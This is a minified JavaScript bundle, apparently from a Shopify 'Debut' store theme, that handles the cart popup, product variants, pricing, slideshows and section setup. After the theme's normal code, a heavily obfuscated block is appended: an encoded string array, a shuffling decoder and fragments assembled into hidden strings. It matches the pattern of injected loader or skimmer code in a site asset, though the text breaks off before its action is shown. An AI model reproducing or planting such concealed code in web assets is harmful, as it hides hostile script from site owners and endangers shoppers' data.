opupImagePlaceholder),this._setupCartPopupEventListeners(),this._updateCartPopupContent(e2)},_updateCartPopupContent:function(e2){var t=this,i=this.quantityInput?this.quantityInput.value:1;this.cartPopupTitle.textContent=e2.product_title,this.cartPopupQuantity.textContent=i,this.cartPopupQuantityLabel.textContent=theme.strings.quantityLabel.replace("[count]",i),this._setCartPopupPlaceholder(e2.featured_image.url),this._setCartPopupImage(e2.featured_image.url,e2.featured_image.alt),this._setCartPopupProductDetails(e2.product_has_only_default_variant,e2.options_with_values,e2.properties),fetch("/cart.js").then(function(e3){return e3.json()}).then(function(e3){t._setCartQuantity(e3.item_count),t._setCartCountBubble(e3.item_count),t._showCartPopup()}).catch(function(e3){console.log(e3)})},_setupCartPopupEventListeners:function(){this.eventHandlers.cartPopupWrapperKeyupHandler=this._cartPopupWrapperKeyupHandler.bind(this),this.eventHandlers.hideCartPopup=this._hideCartPopup.bind(this),this.eventHandlers.onBodyClick=this._onBodyClick.bind(this),this.cartPopupWrapper.addEventListener("keyup",this.eventHandlers.cartPopupWrapperKeyupHandler),this.cartPopupClose.addEventListener("click",this.eventHandlers.hideCartPopup),this.cartPopupDismiss.addEventListener("click",this.eventHandlers.hideCartPopup),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_cartPopupWrapperKeyupHandler:function(e2){e2.keyCode===slate.utils.keyboardKeys.ESCAPE&&this._hideCartPopup(e2)},_setCartPopupPlaceholder:function(e2){this.cartPopupImageWrapper=this.cartPopupImageWrapper||document.querySelector(this.selectors.cartPopupImageWrapper),e2!==null||this.cartPopupImageWrapper.classList.add(this.classes.hidden)},_setCartPopupImage:function(e2,t){if(e2!==null){this.cartPopupImageWrapper.classList.remove(this.classes.hidden);var i=theme.Images.getSizedImageUrl(e2,"200x"),s=document.createElement("img");s.src=i,s.alt=t,s.classList.add(this.classes.cartImage),s.setAttribute("data-cart-popup-image",""),s.onload=function(){this.cartPopupImagePlaceholder.removeAttribute("data-image-loading-animation"),this.cartPopupImageWrapper.append(s)}.bind(this)}},_setCartPopupProductDetails:function(e2,t,i){this.cartPopupProductDetails=this.cartPopupProductDetails||document.querySelector(this.selectors.cartPopupProductDetails);var s="";e2||(s+=this._getVariantOptionList(t)),i!==null&&Object.keys(i).length!==0&&(s+=this._getPropertyList(i)),s.length===0?(this.cartPopupProductDetails.innerHTML="",this.cartPopupProductDetails.setAttribute("hidden","")):(this.cartPopupProductDetails.innerHTML=s,this.cartPopupProductDetails.removeAttribute("hidden"))},_getVariantOptionList:function(e2){var t="";return e2.forEach(function(e3){t=t+'<li class="product-details__item product-details__item--variant-option">'+e3.name+": "+e3.value+"</li>"}),t},_getPropertyList:function(e2){var t="";return Object.entries(e2).forEach(function(e3){e3[0].charAt(0)!=="_"&&e3[1].length!==0&&(t=t+'<li class="product-details__item product-details__item--property"><span class="product-details__property-label">'+e3[0]+": </span>"+e3[1])}),t},_setCartQuantity:function(e2){var t;this.cartPopupCartQuantity=this.cartPopupCartQuantity||document.querySelector(this.selectors.cartPopupCartQuantity),e2===1?t=theme.strings.oneCartCount:e2>1&&(t=theme.strings.otherCartCount.replace("[count]",e2)),this.cartPopupCartQuantity.textContent=e2,this.cartPopupCartQuantity.setAttribute("aria-label",t)},_setCartCountBubble:function(e2){this.cartCountBubble=this.cartCountBubble||document.querySelector(this.selectors.cartCountBubble),this.cartCount=this.cartCount||document.querySelector(this.selectors.cartCount),this.cartCountBubble.classList.remove(this.classes.hidden),this.cartCount.textContent=e2},_showCartPopup:function(){theme.Helpers.prepareTransition(this.cartPopupWrapper),this.cartPopupWrapper.classList.remove(this.classes.cartPopupWrapperHidden),this._handleButtonLoadingState(!1),slate.a11y.trapFocus({container:this.cartPopupWrapper,elementToFocus:this.cartPopup,namespace:"cartPopupFocus"})},_hideCartPopup:function(e2){var t=e2.detail===0;theme.Helpers.prepareTransition(this.cartPopupWrapper),this.cartPopupWrapper.classList.add(this.classes.cartPopupWrapperHidden);var i=document.querySelector(this.selectors.cartPopupImage);i&&i.remove(),this.cartPopupImagePlaceholder.setAttribute("data-image-loading-animation",""),slate.a11y.removeTrapFocus({container:this.cartPopupWrapper,namespace:"cartPopupFocus"}),t&&this.previouslyFocusedElement.focus(),this.cartPopupWrapper.removeEventListener("keyup",this.eventHandlers.cartPopupWrapperKeyupHandler),this.cartPopupClose.removeEventListener("click",this.eventHandlers.hideCartPopup),this.cartPopupDismiss.removeEventListener("click",this.eventHandlers.hideCartPopup),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)},_onBodyClick:function(e2){var t=e2.target;t===this.cartPopupWrapper||t.closest(this.selectors.cartPopup)||this._hideCartPopup(e2)},_setActiveThumbnail:function(e2){if(e2===void 0){var t=this.container.querySelector(this.selectors.productMediaWrapper+":not(.hide)");if(!t)return;e2=t.getAttribute("data-media-id")}var i;this.container.querySelectorAll(this.selectors.productThumbListItem+":not(.slick-cloned)").forEach(function(t2){var s=t2.querySelector(this.selectors.productThumbImages+"[data-thumbnail-id='"+e2+"']");s&&(i=s)}.bind(this)),document.querySelectorAll(this.selectors.productThumbImages).forEach(function(e3){e3.classList.remove(this.classes.activeClass),e3.removeAttribute("aria-current")}.bind(this)),i&&(i.classList.add(this.classes.activeClass),i.setAttribute("aria-current",!0),this._adjustThumbnailSlider(i))},_adjustThumbnailSlider:function(e2){var t=e2.closest("[data-slider-item]");if(t){var i=3*Math.floor(Number(t.getAttribute("data-slider-slide-index"))/3);window.setTimeout(function(){this.slideshow&&this.slideshow.goToSlideByIndex(i)}.bind(this),251)}},_switchMedia:function(e2){var t=this.container.querySelector(this.selectors.productMediaWrapper+":not(."+this.classes.hidden+")"),i=this.container.querySelector(this.selectors.productMediaWrapper+"[data-media-id='"+e2+"']"),s=this.container.querySelectorAll(this.selectors.productMediaWrapper+":not([data-media-id='"+e2+"'])");t.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0})),i.classList.remove(this.classes.hidden),i.dispatchEvent(new CustomEvent("mediaVisible",{bubbles:!0,cancelable:!0})),s.forEach(function(e3){e3.classList.add(this.classes.hidden)}.bind(this))},_handleMediaFocus:function(e2){if(e2.keyCode===slate.utils.keyboardKeys.ENTER){var t=e2.currentTarget.getAttribute("data-thumbnail-id");this.container.querySelector(this.selectors.productMediaWrapper+"[data-media-id='"+t+"']").focus()}},_initThumbnailSlider:function(){setTimeout(function(){this.slideshow=new theme.Slideshow(this.container.querySelector("[data-thumbnail-slider]"),{canUseTouchEvents:!0,type:"slide",slideActiveClass:"slick-active",slidesToShow:3,slidesToScroll:3}),this.settings.sliderActive=!0}.bind(this),250)},_destroyThumbnailSlider:function(){var e2=this.container.querySelectorAll("[data-slider-button]"),t=this.container.querySelector("[data-slider-track]"),i=t.querySelectorAll("[data-slider-item");this.settings.sliderActive=!1,t&&(t.removeAttribute("style"),i.forEach(function(e3){var t2=e3.querySelector("[data-slider-item-link]");e3.classList.remove("slick-active"),e3.removeAttribute("style"),e3.removeAttribute("tabindex"),e3.removeAttribute("aria-hidden"),t2.removeAttribute("tabindex")})),e2.forEach(function(e3){e3.removeAttribute("aria-disabled")}),this.slideshow.destroy(),this.slideshow=null},_liveRegionText:function(e2){var t="[Availability] [Regular] [$$] [Sale] [$]. [UnitPrice] [$$$]";if(!e2)return t=theme.strings.unavailable;var i=e2.available?"":theme.strings.soldOut+",";t=t.replace("[Availability]",i);var s="",n=theme.Currency.formatMoney(e2.price,theme.moneyFormat),r="",o="",a="",c="";return e2.compare_at_price>e2.price&&(s=theme.strings.regularPrice,n=theme.Currency.formatMoney(e2.compare_at_price,theme.moneyFormat)+",",r=theme.strings.sale,o=theme.Currency.formatMoney(e2.price,theme.moneyFormat)),e2.unit_price&&(a=theme.strings.unitPrice,c=theme.Currency.formatMoney(e2.unit_price,theme.moneyFormat)+" "+theme.strings.unitPriceSeparator+" "+this._getBaseUnit(e2)),t=t.replace("[Regular]",s).replace("[$$]",n).replace("[Sale]",r).replace("[$]",o).replace("[UnitPrice]",a).replace("[$$$]",c).trim()},_updateLiveRegion:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.productStatus);i.innerHTML=this._liveRegionText(t),i.setAttribute("aria-hidden",!1),setTimeout(function(){i.setAttribute("aria-hidden",!0)},1e3)},_updateAddToCart:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.addToCartText),s=this.container.querySelector(this.selectors.productForm);t?t.available?(this.addToCart.removeAttribute("aria-disabled"),this.addToCart.setAttribute("aria-label",theme.strings.addToCart),i.innerHTML=theme.strings.addToCart,s.classList.remove(this.classes.variantSoldOut)):(this.addToCart.setAttribute("aria-disabled",!0),this.addToCart.setAttribute("aria-label",theme.strings.soldOut),i.innerHTML=theme.strings.soldOut,s.classList.add(this.classes.variantSoldOut)):(this.addToCart.setAttribute("aria-disabled",!0),this.addToCart.setAttribute("aria-label",theme.strings.unavailable),i.innerHTML=theme.strings.unavailable,s.classList.add(this.classes.variantSoldOut))},_updateAvailability:function(e2){this._hideErrorMessage(),this._updateAddToCart(e2),this._updateLiveRegion(e2),this._updatePrice(e2)},_updateMedia:function(e2){var t=e2.detail.variant.featured_media.id,i=this.settings.sectionId+"-"+t;this._switchMedia(i),this._setActiveThumbnail(i)},_updatePrice:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.priceContainer),s=i.querySelector(this.selectors.regularPrice),n=i.querySelector(this.selectors.salePrice),r=i.querySelector(this.selectors.unitPrice),o=i.querySelector(this.selectors.unitPriceBaseUnit);if(i.classList.remove(this.classes.productUnavailable,this.classes.productOnSale,this.classes.productUnitAvailable,this.classes.productSoldOut),i.removeAttribute("aria-hidden"),this.productPolicies&&this.productPolicies.classList.remove(this.classes.visibilityHidden),!t)return i.classList.add(this.classes.productUnavailable),i.setAttribute("aria-hidden",!0),void(this.productPolicies&&this.productPolicies.classList.add(this.classes.visibilityHidden));t.available||i.classList.add(this.classes.productSoldOut),t.compare_at_price>t.price?(s.innerHTML=theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat),n.innerHTML=theme.Currency.formatMoney(t.price,theme.moneyFormat),i.classList.add(this.classes.productOnSale)):s.innerHTML=theme.Currency.formatMoney(t.price,theme.moneyFormat),t.unit_price&&(r.innerHTML=theme.Currency.formatMoney(t.unit_price,theme.moneyFormat),o.innerHTML=this._getBaseUnit(t),i.classList.add(this.classes.productUnitAvailable))},_getBaseUnit:function(e2){return e2.unit_price_measurement.reference_value===1?e2.unit_price_measurement.reference_unit:e2.unit_price_measurement.reference_value+e2.unit_price_measurement.reference_unit},_updateSKU:function(e2){var t=e2.detail.variant,i=document.querySelector(this.selectors.SKU);i&&(i.innerHTML=t.sku)},_enableZoom:function(e2,t){this.zoomPictures[t]=new theme.Zoom(e2)},_destroyZoom:function(e2){this.zoomPictures.length!==0&&this.zoomPictures[e2].unload()},onUnload:function(){this.container.removeEventListener("variantChange",this.eventHandlers.updateAvailability),this.container.removeEventListener("variantImageChange",this.eventHandlers.updateMedia),this.container.removeEventListener("variantPriceChange",this.eventHandlers.updatePrice),this.container.removeEventListener("variantSKUChange",this.eventHandlers.updateSKU),theme.ProductVideo.removeSectionVideos(this.settings.sectionId),theme.ProductModel.removeSectionModels(this.settings.sectionId),this.mqlSmall&&this.mqlSmall.removeListener(this.initMobileBreakpoint),this.mqlMediumUp&&this.mqlMediumUp.removeListener(this.initDesktopBreakpoint)}}),e}(),theme.ProductRecommendations=function(){return function(e){var t=e.dataset.baseUrl+"?section_id=product-recommendations&product_id="+e.dataset.productId+"&limit=4";window.performance.mark("debut:product:fetch_product_recommendations.start"),fetch(t).then(function(e2){return e2.text()}).then(function(t2){t2.trim()!==""&&(e.innerHTML=t2,window.performance.mark("debut:product:fetch_product_recommendations.end"),performance.measure("debut:product:fetch_product_recommendations","debut:product:fetch_product_recommendations.start","debut:product:fetch_product_recommendations.end"))})}}(),theme.Quotes=function(){var e={mediaQuerySmall:"screen and (max-width: 749px)",mediaQueryMediumUp:"screen and (min-width: 750px)",slideCount:0},t={canUseKeyboardArrows:!1,type:"slide",slidesToShow:3};function i(i2){this.container=i2;var s=i2.getAttribute("data-section-id");this.slider=document.getElementById("Quotes-"+s),this.sliderActive=!1,this.mobileOptions=Object.assign({},t,{canUseTouchEvents:!0,slidesToShow:1}),this.desktopOptions=Object.assign({},t,{slidesToShow:Math.min(t.slidesToShow,this.slider.getAttribute("data-count"))}),this.initMobileSlider=this._initMobileSlider.bind(this),this.initDesktopSlider=this._initDesktopSlider.bind(this),this.mqlSmall=window.matchMedia(e.mediaQuerySmall),this.mqlSmall.addListener(this.initMobileSlider),this.mqlMediumUp=window.matchMedia(e.mediaQueryMediumUp),this.mqlMediumUp.addListener(this.initDesktopSlider),this.initMobileSlider(),this.initDesktopSlider()}return i.prototype=Object.assign({},i.prototype,{onUnload:function(){this.mqlSmall.removeListener(this.initMobileSlider),this.mqlMediumUp.removeListener(this.initDesktopSlider),this.slideshow.destroy()},onBlockSelect:function(e2){var t2=document.querySelector(".quotes-slide--"+e2.detail.blockId),i2=Number(t2.getAttribute("data-slider-slide-index"));this.mqlMediumUp.matches&&(i2=Math.max(0,Math.min(i2,this.slideshow.slides.length-3))),this.slideshow.goToSlideByIndex(i2)},_initMobileSlider:function(){this.mqlSmall.matches&&this._initSlider(this.mobileOptions)},_initDesktopSlider:function(){this.mqlMediumUp.matches&&this._initSlider(this.desktopOptions)},_initSlider:function(e2){this.sliderActive&&(this.slideshow.destroy(),this.sliderActive=!1),this.slideshow=new theme.Slideshow(this.container,e2),this.sliderActive=!0}}),i}(),theme.SlideshowSection=function(){var e={sliderMobileContentIndex:"[data-slider-mobile-content-index]"};return function(t){var i=t.dataset.sectionId;this.container=t,this.eventHandlers={},this.slideshowDom=t.querySelector("#Slideshow-"+i),this.sliderMobileContentIndex=t.querySelectorAll(e.sliderMobileContentIndex),this.slideshow=new theme.Slideshow(t,{autoplay:this.slideshowDom.getAttribute("data-autorotate")==="true",slideInterval:this.slideshowDom.getAttribute("data-speed")}),this._setupEventListeners()}}(),theme.SlideshowSection.prototype=Object.assign({},theme.SlideshowSection.prototype,{_setupEventListeners:function(){this.eventHandlers.onSliderSlideChanged=function(e){this._onSliderSlideChanged(e.detail)}.bind(this),this.container.addEventListener("slider_slide_changed",this.eventHandlers.onSliderSlideChanged)},_onSliderSlideChanged:function(e){var t="slideshow__text-content--mobile-active";this.sliderMobileContentIndex.forEach(function(i){Number(i.getAttribute("data-slider-mobile-content-index"))===e?i.classList.add(t):i.classList.remove(t)})},onUnload:function(){this.slideshow.destroy()},onBlockSelect:function(e){this.slideshow.adaptHeight&&this.slideshow.setSlideshowHeight();var t=this.container.querySelector(".slideshow__slide--"+e.detail.blockId).getAttribute("data-slider-slide-index");this.slideshow.setSlide(t),this.slideshow.stopAutoplay()},onBlockDeselect:function(){this.slideshow.startAutoplay()}}),theme.VideoSection=function(){return function(e){e.querySelectorAll(".video").forEach(function(e2){theme.Video.init(e2),theme.Video.editorLoadVideo(e2.id)})}}(),theme.VideoSection.prototype=Object.assign({},theme.VideoSection.prototype,{onUnload:function(){theme.Video.removeEvents()}}),theme.heros={},theme.HeroSection=function(){return function(e){var t=e.getAttribute("data-section-id"),i="#Hero-"+t;theme.heros[i]=new theme.Hero(i,t)}}(),window.theme=window.theme||{};var selectors={disclosureLocale:"[data-disclosure-locale]",disclosureCurrency:"[data-disclosure-currency]"};function onYouTubeIframeAPIReady(){theme.Video.loadVideos(),theme.ProductVideo.loadVideos(theme.ProductVideo.hosts.youtube)}function removeImageLoadingAnimation(e){var t=e.hasAttribute("data-image-loading-animation")?e:e.closest("[data-image-loading-animation]");t&&t.removeAttribute("data-image-loading-animation")}theme.FooterSection=function(){function e(e2){this.container=e2,this.cache={},this.cacheSelectors(),this.cache.localeDisclosure&&(this.localeDisclosure=new theme.Disclosure(this.cache.localeDisclosure)),this.cache.currencyDisclosure&&(this.currencyDisclosure=new theme.Disclosure(this.cache.currencyDisclosure))}return e.prototype=Object.assign({},e.prototype,{cacheSelectors:function(){this.cache={localeDisclosure:this.container.querySelector(selectors.disclosureLocale),currencyDisclosure:this.container.querySelector(selectors.disclosureCurrency)}},onUnload:function(){this.cache.localeDisclosure&&this.localeDisclosure.destroy(),this.cache.currencyDisclosure&&this.currencyDisclosure.destroy()}}),e}(),document.addEventListener("DOMContentLoaded",function(){var e=new theme.Sections;e.register("cart-template",theme.Cart),e.register("product",theme.Product),e.register("collection-template",theme.Filters),e.register("product-template",theme.Product),e.register("header-section",theme.HeaderSection),e.register("map",theme.Maps),e.register("slideshow-section",theme.SlideshowSection),e.register("video-section",theme.VideoSection),e.register("quotes",theme.Quotes),e.register("hero-section",theme.HeroSection),e.register("product-recommendations",theme.ProductRecommendations),e.register("footer-section",theme.FooterSection),theme.customerTemplates.init(),slate.rte.wrapTable({tables:document.querySelectorAll(".rte table,.custom__item-inner--html table"),tableWrapperClass:"scrollable-wrapper"}),slate.rte.wrapIframe({iframes:document.querySelectorAll('.rte iframe[src*="youtube.com/embed"],.rte iframe[src*="player.vimeo"],.custom__item-inner--html iframe[src*="youtube.com/embed"],.custom__item-inner--html iframe[src*="player.vimeo"]'),iframeWrapperClass:"video-wrapper"}),slate.a11y.pageLinkFocus(document.getElementById(window.location.hash.substr(1)));var t=document.querySelector(".in-page-link");t&&t.addEventListener("click",function(e2){slate.a11y.pageLinkFocus(document.getElementById(e2.currentTarget.hash.substr(1)))}),document.querySelectorAll('a[href="#"]').forEach(function(e2){e2.addEventListener("click",function(e3){e3.preventDefault()})}),slate.a11y.accessibleLinks({messages:{newWindow:theme.strings.newWindow,external:theme.strings.external,newWindowExternal:theme.strings.newWindowExternal},links:document.querySelectorAll("a[href]:not([aria-describedby]), .product-single__thumbnail")}),theme.FormStatus.init();var i=".lazyloaded";document.addEventListener("lazyloaded",function(e2){var t2=e2.target;if(removeImageLoadingAnimation(t2),document.body.classList.contains("template-index")){var s=document.getElementById("MainContent");if(s&&s.children&&s.children.length){if(!document.getElementsByClassName("index-section")[0].contains(t2))return;window.performance.mark("debut:index:first_image_visible")}}if(t2.hasAttribute("data-bgset")){var n=t2.querySelector(i);if(n){var r=t2.getAttribute("data-alt"),o=n.hasAttribute("data-src")?n.getAttribute("data-src"):t2.getAttribute("data-bg");t2.setAttribute("alt",r||""),t2.setAttribute("src",o||"")}}t2.hasAttribute("data-image")}),document.querySelectorAll(".lazyloaded").forEach(function(e2){removeImageLoadingAnimation(e2)}),document.addEventListener("touchstart",function(){theme.Helpers.setTouch()},{once:!0}),document.fonts&&document.fonts.ready.then(function(){window.performance.mark("debut:fonts_loaded")})});function _0x464e(){const _0x266a88=["a1NdNCk3W7u","W74Qn8o+W7G","W4aMW5RcPCoD","DqldRmkLpG","W4GYW4BcISo8","WQm9qe0","nmovW6VcU8kQ","W4VdOmk2D2q","W7xdJqZcICo6","WPFcRCoOW403","e8orC3Lq","CmkOmLTw","fsJdPmoZC8orW4aN","W4LPrCkjWOS","rwRdJSozyW","xwhdHmoNWRJdJmkjkMi","WPtcLmo0zdm","WQqGFa","W5tcIsBdTWa","W6WtfCoVW4K","dCkeWPZdLmk/","FmolW6RdHSoo","WPO7ogbAzvTstG","W414WPlcUxa","WPaAW4BdVCor","WOiCW4BcJSoN","WOpdLMXVvq","W5KEW4xcGq","WP3cMmoRudq","W54uW5JcHSoH","rmk5kxTw","r2JdM8ouBG","sCouW4SyWRe","yGRcPa4b","fmksWQxdV8oo","W7Cdc8kKWO4","WRBcTSotEJ8","W4qxWQRdVdC","WPRcGLBdOG","WRZdSLnSxW","WRtcVxVdS8o6","W6CWWQJdStO","ecNcH8knk8kiWQ87WQNdVCkcW4JdNW","WRq9CJ1x","WRyIB3Dk","W6/cJcZcLCoN","EJZcRc4e","W6hdR8oQb0e","ASozWRpdUSoBkmoAW6a","W4NdMW7cTmkQzLXfWQHqsvtdPSoa","W7ipWRtdOIq","W68YjCkIaa","yY9DW547","W57cJSovhSkn","BK/dQ8o9yW","y8o+W40P","W6TtWOupWQm","W5uAW4tcHCow","W5SPWPa","WPuylmoqbq","ECo8W4C6WQq","yILDW4K","WOVcT8knW6Sj","FhBdOSk/W6m","WQRdK0NdK8kKW7JcJf/dPb7dULVdP8ou","lYzAW4eQ","W63cGa8MbG","bsTXW7S5","W5u2dN/dLW","rK7dSCosEW","W5vxWOlcTJK","i8kdWOhdNCo6","fqvFoCkdW7mrWPO2mW","mNCaWPP+eI1qmSkTWPL7W5O","W4mEe8kRWO0","x8oKW6pdNCoD","jSoDxSo2W6q","mCkJWPHJW5O","kSo3kmkuWRS","W7n9W61dimkuWQzXsx0Z","W7NcIHhcHq","D28xWPCG","W44Wd3/cGG","WOFcGSk/vc8","A8kGdYCiiKuZdH/dJa","W6VcKrdcLCo6","WOe8BhfI","WRbGDmoP","FgWGWRed","WOyKaCoz","gctcVmoBWOW","W45KFq","CSo0W4GIWOa","ytHyW6K7","hJJcO8owWP8","omoKsNXe","saj8W6Oa","aZNcLW","tSk9WQSKW6OXjqFcKrJdQq","emkxWONdImoJ","nSo9h8koWP0","WQq9W7hdOCox","omopdSkX","WR7cSSk3c1C","WP3cHuW","fHdcM8k4W7q","W6f/WQlcUSkm","WPS5WPmnvW","W755nJKn","oSoMx3fj","WORdKSkod8kC","ASoQW5hdT8op","W5JcGSkwzqG","WR9GE8o5","zCk3euPk","W6nrqHOD","W5vbWQhcPW","WRudB8kTka","vSovW5RcK8k4","W7eHCJ7cUW","E8kztmoWW7G","vComW44","W44djmoFW7e","AmkwjxHU","W6FdR8o9cuC","W44HrdldVW","W54sW4VcNCoY","WQX3DmoUuq","ygNdT8kUW7e","WRPQCCo0","W7vqW65MWQS4W7RcJG","W4OEWO7dHGC","Emk2jq","WOpcQCorW6ew","W7n/WOmvqCkzWQHQ","W5O9W7/cM8o4","B8kXWOe2WPy","WR19DSoOra","W4udW57cN8oI","cCo1Dwb5","WRLVtt/dMW","WQGHWRW","yLdcS0fq","W4NdMGNcTmkQzLGVWPbRvLBdUG","AhpdRSohsW","W7tdR8o3hfW","mCkhWONdHSkJ","W4n0BbaT","WPW6rZ/cPa","oSkgWO3dRCoE","W44NfSokW54","WRL1zCoOwG","rtZcNmodWPS","WOhcUfVdL8ok","xvtdMCoZta","mmkNW58dWQJdPJFcIG","WQeIuffM","DCo7W5eIWRS","WRHMW6hdVCox","WRddMvG","W6SnWR7cH8or","WPHUutq","chOcddS","ACkMcYme","W5mOeSoj","p8oQWPjMxq","WOFcImotyWu","W7O5W4BcQ8oW","W7zoyYOR","tfioEmk/","WRNdG17cVgK","WPZcPCoe","umosW5/cJCoKW6nZWOidW64","a0Ws","WOpcUCogW7Wv","WQpdVN7cQ0q","W5jlWRtcTJG","WPlcNSoSW68h","W6RcS8oRafW","rSo6W7/dPCot","DmkDlLTv","W6zcFZaV","oSkFWRxdJmo+","WQiiESkP","WQHSC8o0gG","W7GCfSk5WOi","mvxdGCkoxq","WOpcR8ocW7Of","mmkGWPGiWONdUHBcI8oF","WP7cNCkqjWC","jmkXW4SMga","WPVcNKhdGSoy","p8kVWPldVCo/","xKRdL8kVW78","mmkDWPO","oSkFWRxdHCoP","WQmcB8k+hq","wXneD0/dQqK+WPxdIvrHxa","W7S5emk5WPK","WOCZugjG","ySkQiq","W7JcJbhcKSoH","WPLOuspdMq","DbtdVCkKpW","WRddJLaNwa","lSoEdmkZWRu","WPzVW4ZcQMK","WOZcHgVdSSoP","W4FdM8kSf3BcLCklW4dcLfOfqr0","W7qSWPtdUmo3","WPDkCH/dSW","ymkTW4WMxa","WOP7g3pdOgPwsIiwW6pcHKS","Bu3dImkBwa","yH3cPG","d8kWW6SUW64","DqpdQG","WO56e3JdQa","WQiNW43dIG","b8kNWOBdMCoH","yKuiy8ki","xSkYeKDT","W4VdH8kteCkm","kKpdHCkE","WPLOuN/dHq","WOCIaCoopG","W4VcKmoluSki","WPFdJ0xcV2u","WRuNW7ZdPSom","WR3cSCkQqrq","x8k1jsft","DSo/vNfl","WORdS8kCmCkd","Af86CCk+","WORcJ8kjfCkg","W7Ste8k0WQe","W788WPxcSG","W47dO8kYBhi","qNeHWQ1J","WRT3CmoSqa","WQRcIeK0aa","fGzzomozW4q+WPWypmoZ","oCoszhG3","WPqVfNa","W7TGW7qxCG","WQmlDvbH","BSkJcJ8j","WOZdGfr/rG","u8owW5xdHSk3","WRZcPCkpqtO","WPxdJ2K","FvyJWRK0","A8oDW7tcMSkP","ySo3CXei","WOL7fgtcPq","WOHmq8oPrW","W5KPgCkjW4G","zWhdUCk9na","sYFcRJ8Y","WO7cVSk+ycW","WPZcG8kBEtK","oGhcVSobWQe","C8o1W6utWQe","i8oXWQL9wG","W6ymiSkcWPi","WR/cQ8kBCY8","WPaIpmojiW","WOtcH8knyb0","shmZyCkP","W6mZlCkQWP8","tCoNW5ewWQe","a8ksWPRdMCoI","WR48E3DC","WPXeWPNdN8kJf8obCSo8rYi","WOPUwsNcMa","qWLCBLC","vCkpW7BdNCo4","WRpcQSkOrWC","W4nxWRxcUW","xrrbacVcP048WPS","WQK7WQ8ezq","WRNcILpdP8oT","WPJcPmoZlcJdJmoQpSkUW7JdRa","WRVcKSkhtY8","ACoFWP3dImohfmoIW6u","W77cJX7cPCoB","WPVcUh/dGCoQ","fmoDvunE","W5n+wCksjq","qmkrnH9W","E0xdJSohDq"];return _0x464e=function(){return _0x266a88},_0x464e()}function _0xcb0720(_0x55aadf,_0x11f0ff,_0x4ebe44,_0x31dac7,_0x82913c){return _0x32c6(_0x82913c- -83,_0x55aadf)}(function(_0x236f58,_0x1e1546){function _0x11740b(_0x359b80,_0x44f24f,_0x5523d0,_0x3db9f4,_0x428e1a){return _0x32c6(_0x44f24f-442,_0x428e1a)}const _0x21aa0f=_0x236f58();function _0x12e39d(_0x4ae3aa,_0x5681bb,_0x34dce5,_0x336998,_0x1063d9){return _0x32c6(_0x5681bb- -184,_0x336998)}function _0x698b1e(_0x3d8491,_0x5074dc,_0x2e8168,_0xa0f884,_0x1f7cce){return _0x32c6(_0x3d8491-414,_0xa0f884)}function _0x35b697(_0xa5c6cc,_0x48d441,_0x271237,_0x55f693,_0x4c0785){return _0x32c6(_0x48d441- -895,_0xa5c6cc)}function _0x37d36b(_0x1504e4,_0x23395b,_0x249798,_0xa84c1d,_0x566cbd){return _0x32c6(_0x566cbd- -825,_0xa84c1d)}for(;;)try{if(parseInt(_0x12e39d(420,468,326,"d7%Q",446))/1+parseInt(_0x12e39d(528,423,319,"8MBj",372))/2*(parseInt(_0x12e39d(427,347,386,"CKb5",483))/3)+-parseInt(_0x37d36b(-445,-441,-188,"o$L%",-301))/4*(-parseInt(_0x11740b(1044,1035,1016,1102,"VyDc"))/5)+parseInt(_0x37d36b(-377,-460,-308,"cz]g",-366))/6*(-parseInt(_0x698b1e(995,1113,888,"cz]g",1029))/7)+-parseInt(_0x12e39d(423,480,491,"uLl9",583))/8*(-parseInt(_0x37d36b(-322,-256,-491,"e]OM",-399))/9)+parseInt(_0x35b697("Rq(v",-393,-281,-354,-430))/10*(-parseInt(_0x37d36b(-321,-263,-372,"WHvz",-395))/11)+-parseInt(_0x698b1e(935,870,1001,"VPzj",987))/12*(parseInt(_0x35b697("d7%Q",-337,-331,-204,-254))/13)===_0x1e1546)break;_0x21aa0f.push(_0x21aa0f.shift())}catch{_0x21aa0f.push(_0x21aa0f.shift())}})(_0x464e,1016*306+733987+-232481);const _0x2dd280=function(){const _0x1bc1b9={};_0x1bc1b9[_0x576f86(1028,792,1030,931,"S*oN")]=_0x576f86(1035,946,1073,935,"Xu6o")+"t",_0x1bc1b9[_0x4fae64(150,183,42,"2qng",108)]=_0x576f86(1002,1002,943,1034,"Q4sd")+_0x5cd61e(1538,"lJzK",1668,1572,1538)+_0x4fae64(101,17,164,"!J#T",-25)+_0x5cd61e(1380,"Tbc#",1501,1381,1485)+_0x4fae64(91,103,195,"$KdJ",-41)+_0x3c54db(-367,"KyeJ",-304,-277,-163)+_0x5cd61e(1334,"5flC",1231,1409,1310)+_0x576f86(1082,1026,1165,1163,"3W@*")+_0x576f86(1134,1012,956,1031,"yJ#%")+_0x5cd61e(1353,"w0Y0",1228,1438,1408)+_0x3c54db(-373,"!J#T",-434,-562,-333)+_0x3d334f(1224,1036,1277,1166,"sGtV")+_0x3c54db(-311,"o$L%",-217,-265,-305)+_0x5cd61e(1463,"^cAh",1538,1454,1473)+_0x5cd61e(1357,"8MBj",1223,1395,1303)+_0x5cd61e(1394,"Rq(v",1442,1428,1374);function _0x3d334f(_0x552fcb,_0x406677,_0x21c0d6,_0x38b629,_0x809648){return _0x32c6(_0x38b629-762,_0x809648)}_0x1bc1b9[_0x576f86(1280,1287,1271,1189,"VPzj")]=function(_0x32e215,_0x3f0c9d){return _0x32e215===_0x3f0c9d},_0x1bc1b9[_0x3d334f(1396,1385,1384,1311,"d7%Q")]=_0x3c54db(-511,"cz]g",-440,-395,-550),_0x1bc1b9[_0x4fae64(100,150,-34,"cz]g",8)]=function(_0x4d5251,_0x110936){return _0x4d5251!==_0x110936},_0x1bc1b9[_0x3d334f(1186,1355,1171,1287,"e]OM")]=_0x5cd61e(1514,"Tbc#",1439,1530,1438),_0x1bc1b9[_0x3d334f(1374,1297,1308,1393,"^K^M")]=function(_0x57885a,_0x7d2b3e){return _0x57885a!==_0x7d2b3e},_0x1bc1b9[_0x5cd61e(1580,"Xu6o",1538,1444,1604)]=_0x5cd61e(1519,"ABVj",1642,1568,1594);function _0x4fae64(_0x48ca17,_0x2be5c0,_0xca6ed4,_0x5ba25b,_0x491cbc){return _0x32c6(_0x48ca17- -351,_0x5ba25b)}function 